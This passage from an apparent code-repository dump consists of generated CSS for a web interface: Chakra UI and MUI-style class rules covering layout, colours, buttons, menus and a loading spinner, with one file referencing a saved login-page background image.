    padding-bottom: 1.5rem;
}

.css-1ioed0t> :not(style)~ :not(style) {
    margin-top: 1rem;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-1ioed0t> :not(style)~ :not(style) {
        margin-top: 4.5rem;
    }
}

@media screen and (min-width: 62em) {
    .css-1ioed0t> :not(style)~ :not(style) {
        margin-top: 9.5rem;
    }
}

@media screen and (min-width: 48em) {
    .css-1ioed0t {
        flex-direction: row;
        padding-top: 2.25rem;
        padding-bottom: 2.25rem;
    }

    .css-1ioed0t> :not(style)~ :not(style) {
        margin-top: 0px;
        margin-inline: 1rem 0px;
        margin-bottom: 0px;
    }

    @media screen and (min-width: 48em) {
        .css-1ioed0t> :not(style)~ :not(style) {
            margin-inline-start: 4.5rem;
        }
    }

    @media screen and (min-width: 62em) {
        .css-1ioed0t> :not(style)~ :not(style) {
            margin-inline-start: 9.5rem;
        }
    }
}

@media screen and (min-width: 62em) {
    .css-1ioed0t {
        padding-top: 2.75rem;
        padding-bottom: 2.75rem;
    }
}

.css-nnc3ha {
    display: flex;
    flex: 1 1 0%;
    max-width: 32rem;
}

.css-zkvpf0 {
    width: 1em;
    height: 1em;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
    margin-right: 0.5rem;
    font-size: 1rem;
}

@media screen and (min-width: 62em) {
    .css-zkvpf0 {
        margin-right: 0.75rem;
        font-size: 1.5rem;
    }
}

.css-j7qwjs {
    display: flex;
    flex-direction: column;
}

.css-1c3z45u {
    color: inherit;
    margin-bottom: 0.75rem;
}

.css-q2y3yl {
    color: inherit;
}

.css-11jk4sc {
    width: 1em;
    height: 1em;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
    vertical-align: middle;
    margin-left: 0.25rem;
}

.css-jhjg7o {
    width: 1em;
    height: 1em;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
    vertical-align: middle;
    margin-left: 0.25rem;
}

.css-1ufxx63 {
    width: 1em;
    height: 1rem;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
    vertical-align: bottom;
}

@media screen and (min-width: 48em) {
    .css-1ufxx63 {
        height: 1.5rem;
    }
}

.css-xqfhly {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    background-color: var(--chakra-colors-primary-100);
    overflow: hidden;
}

.css-e8zhlk {
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    min-width: 100%;
    flex: 1 1 0%;
}

.css-kkt2va {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-direction: column;
    background-color: var(--chakra-colors-primary-700);
    width: 100%;
    padding: 32px 24px 0px;
}

.css-kkt2va> :not(style)~ :not(style) {
    margin-top: 0.5rem;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 62em) {
    .css-kkt2va {
        padding: 94px 0px 0px;
    }
}

.css-1bsdw7i {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1144px;
    gap: 40px;
}

.css-5sanvx {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    flex-direction: row-reverse;
    --chakra-space-x-reverse: 1;
    --chakra-divide-x-reverse: 1;
}

.css-5sanvx> :not(style)~ :not(style) {
    margin-top: 0px;
    margin-inline: 0px 0.5rem;
    margin-bottom: 0px;
}

.css-79elbk {
    position: relative;
}

.css-12yuotu {
    display: inline-flex;
    appearance: none;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    user-select: none;
    position: relative;
    white-space: nowrap;
    vertical-align: middle;
    outline: transparent solid 2px;
    outline-offset: 2px;
    width: 139px;
    line-height: 1.2;
    border-radius: var(--chakra-radii-md);
    font-weight: var(--chakra-fontWeights-semibold);
    transition-property: var(--chakra-transition-property-common);
    transition-duration: var(--chakra-transition-duration-normal);
    height: var(--chakra-sizes-10);
    min-width: var(--chakra-sizes-10);
    font-size: var(--chakra-fontSizes-md);
    padding-inline-start: var(--chakra-space-4);
    padding-inline-end: var(--chakra-space-4);
    border-style: solid;
    border-image: initial;
    border-color: var(--chakra-colors-primary-500);
    color: var(--chakra-colors-standard-white);
    background: var(--chakra-colors-transparent);
    border-width: 1px;
    padding: 8px 12px;
}

.css-12yuotu:focus,
.css-12yuotu[data-focus] {
    box-shadow: var(--chakra-shadows-outline);
}

.css-12yuotu[disabled],
.css-12yuotu[aria-disabled="true"],
.css-12yuotu[data-disabled] {
    opacity: 0.4;
    cursor: not-allowed;
    box-shadow: var(--chakra-shadows-none);
}

.css-12yuotu:hover,
.css-12yuotu[data-hover] {}

.css-12yuotu:hover[disabled],
.css-12yuotu[data-hover][disabled],
.css-12yuotu:hover[aria-disabled="true"],
.css-12yuotu[data-hover][aria-disabled="true"],
.css-12yuotu:hover[data-disabled],
.css-12yuotu[data-hover][data-disabled] {
    background: initial;
}

.css-12yuotu:active,
.css-12yuotu[data-active] {
    background-color: var(--chakra-colors-transparent);
}

.css-8fjgab {
    display: inline-flex;
    align-self: center;
    flex-shrink: 0;
    margin-inline-end: 9.5px;
}

.css-1rnzwtx {
    width: 15px;
    height: 15px;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
}

.css-xl71ch {
    pointer-events: none;
    flex: 1 1 auto;
    min-width: 0px;
}

.css-3r8hac {
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 500;
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: var(--chakra-colors-standard-white);
    text-align: start;
}

.css-1a429gh {
    display: inline-flex;
    align-self: center;
    flex-shrink: 0;
    margin-inline-start: 9.5px;
}

.css-13otjrl {
    width: 1em;
    height: 1em;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
}

.css-1qq679y {
    z-index: 10;
}

.css-387yx3 {
    outline: transparent solid 2px;
    outline-offset: 2px;
    background: rgb(255, 255, 255);
    box-shadow: var(--chakra-shadows-sm);
    color: inherit;
    min-width: 100%;
    padding-top: var(--chakra-space-0-5);
    padding-bottom: var(--chakra-space-0-5);
    z-index: 10;
    border-radius: 2px;
    border-width: 0.5px;
    border-color: var(--chakra-colors-neutral-400);
    filter: drop-shadow(rgba(97, 108, 137, 0.3) 0px 0px 20px);
}

.css-1h2o6jr {
    text-decoration: none;
    color: inherit;
    user-select: none;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    text-align: start;
    flex: 0 0 auto;
    outline: transparent solid 2px;
    outline-offset: 2px;
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
    padding-inline: 0.8rem;
    transition-property: var(--chakra-transition-property-background);
    transition-duration: var(--chakra-transition-duration-ultra-fast);
    transition-timing-function: var(--chakra-transition-easing-ease-in);
    height: 40px;
    padding-left: 40px;
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 400;
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
    background-color: var(--chakra-colors-primary-200);
}

.css-1h2o6jr:focus,
.css-1h2o6jr[data-focus] {
    background: var(--chakra-colors-primary-200);
}

.css-1h2o6jr:active,
.css-1h2o6jr[data-active] {
    background: var(--chakra-colors-gray-200);
}

.css-1h2o6jr[aria-expanded="true"],
.css-1h2o6jr[data-expanded] {
    background: var(--chakra-colors-gray-100);
}

.css-1h2o6jr[disabled],
.css-1h2o6jr[aria-disabled="true"],
.css-1h2o6jr[data-disabled] {
    opacity: 0.4;
    cursor: not-allowed;
}

.css-1h2o6jr:hover,
.css-1h2o6jr[data-hover] {
    background: var(--chakra-colors-primary-100);
}

.css-1umflhb {
    text-decoration: none;
    color: inherit;
    user-select: none;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    text-align: start;
    flex: 0 0 auto;
    outline: transparent solid 2px;
    outline-offset: 2px;
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
    padding-inline: 0.8rem;
    transition-property: var(--chakra-transition-property-background);
    transition-duration: var(--chakra-transition-duration-ultra-fast);
    transition-timing-function: var(--chakra-transition-easing-ease-in);
    height: 40px;
    padding-left: 40px;
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 400;
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
}

.css-1umflhb:focus,
.css-1umflhb[data-focus] {
    background: var(--chakra-colors-primary-200);
}

.css-1umflhb:active,
.css-1umflhb[data-active] {
    background: var(--chakra-colors-gray-200);
}

.css-1umflhb[aria-expanded="true"],
.css-1umflhb[data-expanded] {
    background: var(--chakra-colors-gray-100);
}

.css-1umflhb[disabled],
.css-1umflhb[aria-disabled="true"],
.css-1umflhb[data-disabled] {
    opacity: 0.4;
    cursor: not-allowed;
}

.css-1umflhb:hover,
.css-1umflhb[data-hover] {
    background: var(--chakra-colors-primary-100);
}

.css-1fedilo {
    display: block;
    max-height: 32px;
    max-width: 120px;
}

@media screen and (min-width: 62em) {
    .css-1fedilo {
        max-width: 170px;
    }
}

.css-pz0mq4 {
    display: flex;
    -webkit-box-align: start;
    align-items: start;
    -webkit-box-pack: justify;
    justify-content: space-between;
    flex-direction: row;
    width: 100%;
    position: relative;
    min-height: 112px;
}

.css-pz0mq4> :not(style)~ :not(style) {
    margin-top: 0px;
    margin-inline: 0.5rem 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 62em) {
    .css-pz0mq4 {
        min-height: 230px;
    }
}

.css-anw8mh {
    display: flex;
    -webkit-box-align: start;
    align-items: start;
    flex-direction: column;
    padding-bottom: 20px;
    min-width: calc(100% - 96px);
    max-width: calc(100% - 96px);
}

.css-anw8mh> :not(style)~ :not(style) {
    margin-top: 0.5rem;
    margin-inline: 0px;
    margin-bottom: 0px;
}

.css-lr9fma {
    font-size: 2.375rem;
    line-height: 2.25rem;
    font-weight: 600;
    letter-spacing: -0.02em;
    font-feature-settings: "cv05";
    color: var(--chakra-colors-primary-100);
    word-break: break-word;
}

@media screen and (min-width: 62em) {
    .css-lr9fma {
        font-size: 4rem;
        line-height: 4.5rem;
        font-weight: 700;
        letter-spacing: -0.022em;
        font-feature-settings: "cv05";
    }
}

.css-t84cu6 {
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 400;
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: var(--chakra-colors-primary-200);
    margin-top: 8px;
    word-break: break-word;
}

@media screen and (min-width: 62em) {
    .css-t84cu6 {
        font-size: 1.25rem;
        line-height: 1.75rem;
        font-weight: 600;
        letter-spacing: -0.019em;
        font-feature-settings: "tnum", "lnum", "cv05";
    }
}

.css-1rruh6w {
    position: absolute;
    right: -96px;
    bottom: 0px;
    width: 192px;
    height: 112px;
    min-width: 192px;
    min-height: 112px;
}

@media screen and (min-width: 62em) {
    .css-1rruh6w {
        width: 400px;
        height: 230px;
        min-width: 400px;
        min-height: 230px;
    }
}

.css-v2kfba {
    height: 100%;
    width: 100%;
}

.css-1en42kf {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex: 1 1 0%;
}

.css-v3z5hq {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-direction: column;
}

.css-v3z5hq> :not(style)~ :not(style) {
    margin-top: 12px;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 62em) {
    .css-v3z5hq> :not(style)~ :not(style) {
        margin-top: 24px;
    }
}

.css-1t7v2s6 {
    display: inline-block;
    border-top: 6px solid currentcolor;
    border-right: 6px solid currentcolor;
    border-bottom-style: solid;
    border-left-style: solid;
    border-radius: 99999px;
    border-bottom-width: 6px;
    border-left-width: 6px;
    border-bottom-color: var(--chakra-colors-transparent);
    border-left-color: var(--chakra-colors-transparent);
    animation: 0.45s linear 0s infinite normal none running animation-b7n1on;
    width: 72px;
    height: 72px;
    color: var(--chakra-colors-primary-700);
    --spinner-size: 1.5rem;
}

@media screen and (min-width: 62em) {
    .css-1t7v2s6 {
        width: 88px;
        height: 88px;
    }
}

@-webkit-keyframes animation-b7n1on {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

@keyframes animation-b7n1on {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.css-f8n5zr {
    border: 0px;
    clip: rect(0px, 0px, 0px, 0px);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0px;
    overflow: hidden;
    white-space: nowrap;
    position: absolute;
}

.css-hyq8np {
    font-size: 1.125rem;
    line-height: 1.5rem;
    font-weight: 500;
    letter-spacing: -0.014em;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: var(--chakra-colors-neutral-800);
}

@media screen and (min-width: 62em) {
    .css-hyq8np {
        font-size: 1.25rem;
        line-height: 1.75rem;
        font-weight: 600;
        letter-spacing: -0.019em;
        font-feature-settings: "tnum", "lnum", "cv05";
    }
}

.css-d5v4k0 {
    width: 100%;
    margin-inline: auto;
    max-width: 1504px;
    padding-inline-start: var(--chakra-space-8);
    padding-inline-end: var(--chakra-space-8);
    background-color: var(--chakra-colors-primary-100);
}

@media screen and (min-width: 48em) {
    .css-d5v4k0 {
        padding-inline-start: var(--chakra-space-12);
        padding-inline-end: var(--chakra-space-12);
    }
}

.css-gig7uq {
    display: flex;
    flex-direction: column;
    padding-top: 56px;
    padding-bottom: 40px;
    color: var(--chakra-colors-secondary-500);
    font-size: 0.875rem;
    line-height: 1.25rem;
    font-weight: 400;
    letter-spacing: -0.006em;
    font-feature-settings: "tnum", "lnum", "cv05";
}

.css-gig7uq> :not(style)~ :not(style) {
    margin-top: 24px;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-gig7uq {
        align-items: flex-end;
        -webkit-box-pack: justify;
        justify-content: space-between;
        flex-direction: row;
        padding-top: 48px;
    }

    .css-gig7uq> :not(style)~ :not(style) {
        margin-top: 0px;
        margin-inline: 24px 0px;
        margin-bottom: 0px;
    }
}

.css-w3s4w1 {
    display: flex;
    flex-direction: column;
    color: var(--chakra-colors-primary-500);
}

.css-w3s4w1> :not(style)~ :not(style) {
    margin-top: 8px;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-w3s4w1> :not(style)~ :not(style) {
        margin-top: 16px;
    }
}

@media screen and (min-width: 48em) {
    .css-w3s4w1 {
        flex-direction: row;
    }

    .css-w3s4w1> :not(style)~ :not(style) {
        margin-top: 0px;
        margin-inline: 8px 0px;
        margin-bottom: 0px;
    }

    @media screen and (min-width: 48em) {
        .css-w3s4w1> :not(style)~ :not(style) {
            margin-inline-start: 16px;
        }
    }
}

.css-1evguzw {
    max-width: 40%;
}

.css-qa8l2m {
    color: var(--chakra-colors-primary-500);
}

.css-4um4wy {
    display: flex;
    flex-direction: column;
    color: var(--chakra-colors-primary-500);
}

.css-4um4wy> :not(style)~ :not(style) {
    margin-top: 16px;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-4um4wy> :not(style)~ :not(style) {
        margin-top: 22px;
    }
}

@media screen and (min-width: 48em) {
    .css-4um4wy {
        flex-direction: row;
    }

    .css-4um4wy> :not(style)~ :not(style) {
        margin-top: 0px;
        margin-inline: 16px 0px;
        margin-bottom: 0px;
    }

    @media screen and (min-width: 48em) {
        .css-4um4wy> :not(style)~ :not(style) {
            margin-inline-start: 22px;
        }
    }
}

.css-lxa6a9 {
    transition-property: var(--chakra-transition-property-common);
    transition-duration: var(--chakra-transition-duration-fast);
    transition-timing-function: var(--chakra-transition-easing-ease-out);
    cursor: pointer;
    text-decoration: none;
    outline: transparent solid 2px;
    outline-offset: 2px;
    color: var(--chakra-colors-primary-500);
}

.css-lxa6a9:hover,
.css-lxa6a9[data-hover] {
    text-decoration: underline;
}

.css-lxa6a9:focus,
.css-lxa6a9[data-focus] {
    box-shadow: var(--chakra-shadows-outline);
}

.css-kurv2q {
    font-size: 0.875rem;
    line-height: 1.25rem;
    font-weight: 400;
    letter-spacing: -0.006em;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: inherit;
}

.css-19a8c48 {
    opacity: 0.6;
    border-width: 0px 0px 1px;
    border-image: initial;
    border-color: var(--chakra-colors-neutral-300);
    border-style: solid;
    width: 100%;
}

.css-xwgm6v {
    display: flex;
    flex-direction: column;
    padding-top: 48px;
    padding-bottom: 48px;
    color: var(--chakra-colors-primary-500);
}

.css-xwgm6v> :not(style)~ :not(style) {
    margin-top: 32px;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-xwgm6v> :not(style)~ :not(style) {
        margin-top: 0px;
    }
}

@media screen and (min-width: 48em) {
    .css-xwgm6v {
        align-items: flex-end;
        -webkit-box-pack: justify;
        justify-content: space-between;
        flex-direction: row;
    }

    .css-xwgm6v> :not(style)~ :not(style) {
        margin-top: 0px;
        margin-inline: 32px 0px;
        margin-bottom: 0px;
    }

    @media screen and (min-width: 48em) {
        .css-xwgm6v> :not(style)~ :not(style) {
            margin-inline-start: 0px;
        }
    }
}

.css-16ejbzr {
    display: flex;
    align-items: flex-start;
    -webkit-box-pack: start;
    justify-content: flex-start;
    flex-direction: column;
}

.css-16ejbzr> :not(style)~ :not(style) {
    margin-top: 0.5rem;
    margin-inline: 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-16ejbzr {
        -webkit-box-align: center;
        align-items: center;
    }
}

.css-yccd75 {
    font-size: 0.75rem;
    line-height: 1rem;
    font-weight: 500;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: inherit;
    width: 100%;
}

.css-o5l3sd {
    display: flex;
    -webkit-box-align: stretch;
    align-items: stretch;
    flex-direction: column;
}

.css-o5l3sd> :not(style)~ :not(style) {
    margin-top: 0.5rem;
    margin-inline: 0px;
    margin-bottom: 0px;
}

.css-1o0bc5u {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-direction: row;
    color: var(--chakra-colors-black);
}

.css-1o0bc5u> :not(style)~ :not(style) {
    margin-top: 0px;
    margin-inline: 0.5rem 0px;
    margin-bottom: 0px;
}

@media screen and (min-width: 48em) {
    .css-1o0bc5u {
        -webkit-box-pack: end;
        justify-content: flex-end;
    }
}

.css-1cosnop {
    transition-property: var(--chakra-transition-property-common);
    transition-duration: var(--chakra-transition-duration-fast);
    transition-timing-function: var(--chakra-transition-easing-ease-out);
    cursor: pointer;
    text-decoration: none;
    outline: transparent solid 2px;
    outline-offset: 2px;
    color: var(--chakra-colors-standard-black);
}

.css-1cosnop:hover,
.css-1cosnop[data-hover] {
    color: var(--chakra-colors-secondary-500);
}

.css-1cosnop:focus,
.css-1cosnop[data-focus] {
    box-shadow: var(--chakra-shadows-outline);
}

.css-o39lnx {
    font-size: 0.625rem;
    line-height: 0.75rem;
    font-weight: 400;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: inherit;
}

.css-o39lnx:hover,
.css-o39lnx[data-hover] {
    color: var(--chakra-colors-primary-500);
}

.css-1od75q {
    display: grid;
    gap: 16px;
    grid-template-columns: repeat(1, minmax(0px, 1fr));
    margin-top: 24px;
    padding-inline: 16px;
    width: 100%;
    max-width: 1144px;
}

@media screen and (min-width: 48em) {
    .css-1od75q {
        grid-template-columns: repeat(2, minmax(0px, 1fr));
        margin-top: -20px;
    }
}

@media screen and (min-width: 62em) {
    .css-1od75q {
        margin-top: -46px;
    }
}

.css-1337joo {
    position: relative;
    background-color: var(--chakra-colors-standard-white);
    border-radius: 8px;
    border-color: var(--chakra-colors-neutral-100);
    box-shadow: rgba(216, 222, 235, 0.5) 0px 0px 10px;
    padding: 20px;
}

.css-1337joo a[href]:not(.chakra-linkbox__overlay),
.css-1337joo abbr[title] {
    position: relative;
    z-index: 1;
}

.css-he6z7n {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    flex-direction: row;
}

.css-he6z7n> :not(style)~ :not(style) {
    margin-top: 0px;
    margin-inline: 12px 0px;
    margin-bottom: 0px;
}

.css-1kc3ivz {
    max-height: 14px;
}

@media screen and (min-width: 62em) {
    .css-1kc3ivz {
        max-height: 28px;
    }
}

.css-l09cq8 {
    display: inline-block;
    white-space: nowrap;
    vertical-align: middle;
    padding-inline: 6px;
    text-transform: none;
    font-size: 0.75rem;
    border-radius: 4px;
    font-weight: 500;
    background-image: ;
    background-position-x: ;
    background-position-y: ;
    background-size: ;
    background-repeat: ;
    background-attachment: ;
    background-origin: ;
    background-clip: ;
    color: var(--chakra-colors-primary-600);
    background-color: var(--chakra-colors-primary-200);
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 1rem;
    font-feature-settings: "tnum", "lnum", "cv05";
}

.css-11fsj4u {
    color: var(--chakra-colors-primary-700);
    font-size: 1.125rem;
    line-height: 1.5rem;
    font-weight: 600;
    letter-spacing: -0.014em;
    font-feature-settings: "tnum", "lnum", "cv05";
    margin-top: 12px;
}

.css-9180b8 {
    color: var(--chakra-colors-neutral-700);
    margin-top: 4px;
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 400;
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
}

.css-1lw58n6 {
    display: flex;
    align-items: flex-start;
    -webkit-box-pack: justify;
    justify-content: space-between;
    flex-direction: row;
    margin-top: 8px;
}

.css-1lw58n6> :not(style)~ :not(style) {
    margin-top: 0px;
    margin-inline: 0.5rem 0px;
    margin-bottom: 0px;
}

.css-1wfx4hc {
    padding: 4px 8px;
    border-radius: 4px;
    background-color: var(--chakra-colors-primary-100);
}

.css-qo3nko {
    color: var(--chakra-colors-primary-500);
    font-size: 0.875rem;
    line-height: 1.25rem;
    font-weight: 400;
    letter-spacing: -0.006em;
    font-feature-settings: "tnum", "lnum", "cv05";
    text-align: center;
}

.css-1hnz6hu {
    position: static;
}

.css-1hnz6hu::before {
    content: "";
    cursor: inherit;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    width: 100%;
    height: 100%;
}

.css-8znv3f {
    display: inline-flex;
    appearance: none;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    user-select: none;
    position: relative;
    white-space: normal;
    vertical-align: middle;
    outline: transparent solid 2px;
    outline-offset: 2px;
    width: 36px;
    line-height: 1.5rem;
    border-radius: 50%;
    font-weight: 500;
    transition-property: var(--chakra-transition-property-common);
    transition-duration: var(--chakra-transition-duration-normal);
    height: 36px;
    min-width: 36px;
    font-size: 1rem;
    padding-inline-start: var(--chakra-space-4);
    padding-inline-end: var(--chakra-space-4);
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
    background-image: ;
    background-position-x: ;
    background-position-y: ;
    background-size: ;
    background-repeat: ;
    background-attachment: ;
    background-origin: ;
    background-clip: ;
    color: var(--chakra-colors-standard-white);
    padding-top: 1rem;
    padding-bottom: 1rem;
    background-color: var(--chakra-colors-primary-500);
    max-height: 36px;
    max-width: 36px;
    min-height: 36px;
}

.css-8znv3f:focus,
.css-8znv3f[data-focus] {
    box-shadow: var(--chakra-shadows-outline);
}

.css-8znv3f[disabled],
.css-8znv3f[aria-disabled="true"],
.css-8znv3f[data-disabled] {
    opacity: 0.4;
    cursor: not-allowed;
    box-shadow: var(--chakra-shadows-none);
}

.css-8znv3f:hover[disabled],
.css-8znv3f[data-hover][disabled],
.css-8znv3f:hover[aria-disabled="true"],
.css-8znv3f[data-hover][aria-disabled="true"],
.css-8znv3f:hover[data-disabled],
.css-8znv3f[data-hover][data-disabled] {
    background: var(--chakra-colors-primary-500);
}

.css-8znv3f[data-loading]:hover,
.css-8znv3f[aria-busy="true"]:hover,
.css-8znv3f[data-loading][data-hover],
.css-8znv3f[aria-busy="true"][data-hover] {
    background: var(--chakra-colors-primary-500);
}

.css-8j1iht {
    display: inline-flex;
    align-self: center;
    flex-shrink: 0;
    margin-inline-start: 0px;
}

.css-asca6v {
    transition-property: var(--chakra-transition-property-common);
    transition-duration: var(--chakra-transition-duration-fast);
    transition-timing-function: var(--chakra-transition-easing-ease-out);
    cursor: pointer;
    text-decoration: none;
    outline: transparent solid 2px;
    outline-offset: 2px;
    color: var(--chakra-colors-primary-500);
    max-width: 1144px;
    margin-top: 44px;
    padding-inline: 24px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    display: flex;
}

.css-asca6v:hover,
.css-asca6v[data-hover] {
    text-decoration: underline;
}

.css-asca6v:focus,
.css-asca6v[data-focus] {
    box-shadow: var(--chakra-shadows-outline);
}

@media screen and (min-width: 62em) {
    .css-asca6v {
        margin-top: 64px;
    }
}

.css-1sfdkiq {
    font-size: 1rem;
    line-height: 1.5rem;
    letter-spacing: -0.011em;
    font-feature-settings: "tnum", "lnum", "cv05";
    color: inherit;
}

@media screen and (min-width: 62em) {
    .css-1sfdkiq {
        font-size: 1.125rem;
        line-height: 1.5rem;
        letter-spacing: -0.014em;
        font-feature-settings: "tnum", "lnum", "cv05";
        font-weight: 600;
    }
}

.css-bxb1nu {
    width: 14px;
    height: 14px;
    display: inline-block;
    line-height: 1em;
    flex-shrink: 0;
    color: currentcolor;
}

@media screen and (min-width: 62em) {
    .css-bxb1nu {
        width: 16px;
        height: 16px;
    }
}

.css-13rkmdi {
    opacity: 0.6;
    border-image: initial;
    border-color: var(--chakra-colors-neutral-300);
    border-style: solid;
    width: calc(100% - 32px);
    border-width: 1px;
    margin-top: 20px;
    max-width: 1144px;
}

@media screen and (min-width: 62em) {
    .css-13rkmdi {
        margin-top: 32px;
    }
}

.css-18hd39h {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-inline: 1.5rem;
    font-size: 0.625rem;
    line-height: 0.75rem;
    font-weight: 400;
    font-feature-settings: "tnum", "lnum", "cv05";
    display: flex;
    width: 100%;
}

.css-18hd39h:focus,
.css-18hd39h[data-focus] {
    box-shadow: 0 0 0 2px inset var(--chakra-colors-primary-500);
}

@media screen and (min-width: 48em) {
    .css-18hd39h {
        padding-top: 0.375rem;
        padding-bottom: 0.375rem;
        padding-inline: 1.75rem;
    }
}

@media screen and (min-width: 62em) {
    .css-18hd39h {
        padding-inline: 2rem;
    }
}

.css-1xa5mav {
    color: rgb(19, 97, 240);
    -webkit-box-align: center;
    align-items: center;
    display: flex;
    text-decoration: underline;
}
</file>
<file: static/css/style.css>
@-webkit-keyframes mui-auto-fill {
    0% {
        display: block;
    }
}

@keyframes mui-auto-fill {
    0% {
        display: block;
    }
}

@-webkit-keyframes mui-auto-fill-cancel {
    0% {
        display: block;
    }
}

@keyframes mui-auto-fill-cancel {
    0% {
        display: block;
    }
}
@-webkit-keyframes mui-auto-fill {
    0% {
        display: block;
    }
}

@keyframes mui-auto-fill {
    0% {
        display: block;
    }
}

@-webkit-keyframes mui-auto-fill-cancel {
    0% {
        display: block;
    }
}

@keyframes mui-auto-fill-cancel {
    0% {
        display: block;
    }
}
.css-1ydczbw {
    box-sizing: border-box;
    display: flex;
    flex-flow: column wrap;
    width: 100%;
    -webkit-box-pack: justify;
    justify-content: space-between;
    background-color: white;
    min-height: 100vh;
}

.css-1ydczbw>.MuiGrid-item {
    max-width: none;
}

.css-5ibnpm {
    box-sizing: border-box;
    display: flex;
    flex-flow: column wrap;
    width: 100%;
    margin: 0px;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
    flex-basis: auto;
}

.css-5ibnpm>.MuiGrid-item {
    max-width: none;
}

@media (min-width: 768px) {
    .css-5ibnpm {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-5ibnpm {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-5ibnpm {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-5ibnpm {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

.css-e006xa {
    box-sizing: border-box;
    margin: 0px;
    -webkit-box-flex: 1;
    max-width: 100%;
    display: flex;
    flex-direction: column;
    -webkit-box-align: stretch;
    align-items: stretch;
    flex: 1 1 auto;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%) 0% 0% / cover,
        /*savepage-url=/assets/sp-login-background-9354ea15.jpg*/
        var(--savepage-url-12) center bottom no-repeat,
        /*savepage-url=/assets/sp-login-background-9354ea15.jpg*/
        var(--savepage-url-12) center bottom no-repeat;
}

@media (min-width: 768px) {
    .css-e006xa {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (min-width: 990px) {
    .css-e006xa {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (min-width: 1170px) {
    .css-e006xa {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

@media (min-width: 1920px) {
    .css-e006xa {
        flex-basis: 0px;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }
}

.css-fkly5v {
    width: 100%;
    margin-left: auto;
    box-sizing: border-box;
    margin-right: auto;
    display: block;
    padding-left: 16px;
    padding-right: 16px;
}

@media (min-width: 768px) {
    .css-fkly5v {
        padding-left: 24px;
        padding-right: 24px;
    }
}

@media (min-width: 1920px) {
    .css-fkly5v {
